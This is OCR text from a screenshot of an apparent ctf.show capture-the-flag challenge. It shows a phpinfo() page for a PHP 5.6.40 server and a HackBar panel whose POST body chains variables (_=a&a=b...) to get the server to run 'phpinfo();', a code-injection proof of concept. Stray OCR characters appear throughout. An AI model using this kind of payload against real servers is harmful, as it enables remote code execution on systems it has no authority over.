 phpinfo()
https://2bb548f8-5f27-4cc1-819c-ae69e2497544.challenge.ctf.show
aあ
A
Yd
2
PHP Version 5.6.40
php
System Linux f527c2136b22 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini,
/usr/local/etc/php/conf.d/docker-php-ext-pdo_mysql.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_=a&a=b&b=c&c=d&d=e&e=f&f=g&g=h&h=i&i=j&j=k&k=l&l=m&m=n&n=o&o=p&p=q&q=r&
r=s&s=t&t=u&u=v&v=w&w=x&x=y&y=z&z=A&A=B&B=C&C=D&D=E&E=F&F=G&G=H&H=I&I=J&
I=phpinfo();
Name Value
sec-ch-ua "Microsoft Edge";v="123", "Not:A
Name Value
sec-ch-ua-mobile ?0